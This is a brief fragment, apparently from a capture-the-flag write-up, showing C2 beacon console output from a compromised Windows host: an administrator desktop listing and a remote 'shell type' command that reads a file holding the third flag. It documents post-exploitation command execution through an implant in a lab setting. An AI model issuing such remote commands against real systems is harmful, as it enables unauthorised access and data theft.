 [+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 3AC8-D2E9
c:\users\administrator\desktop 的目录
2018/08/11 14:52 <DIR> .
2018/08/11 14:52 <DIR> ..
2018/08/02 11:27 39 c4ef7fbd12e1bb4f8453f55b44007461.txt
2018/08/11 14:51 4,196,865 DataExplore_xp500.com.rar
2018/08/11 14:52 <DIR> DataExplore数据恢复大师V2.53破解版
2018/08/02 10:51 29,735,592 safedogwzApache.exe
2018/08/02 10:32 589 WampServer.lnk
2018/08/02 10:53 1,237 网站安全狗(Apache版).lnk
5 个文件 33,934,322 字节
3 个目录 37,529,448,448 可用字节
beacon> shell type c:\users\administrator\desktop\c4ef7fbd12e1bb4f8453f55b44007461.txt
[*] Tasked beacon to run: type c:\users\administrator\desktop\c4ef7fbd12e1bb4f8453f55b44007461.txt
[+] host called home, sent: 80 bytes
[+] received output:
flag3{200ceb26807d6bf99fd6f4f0d1ca54d4}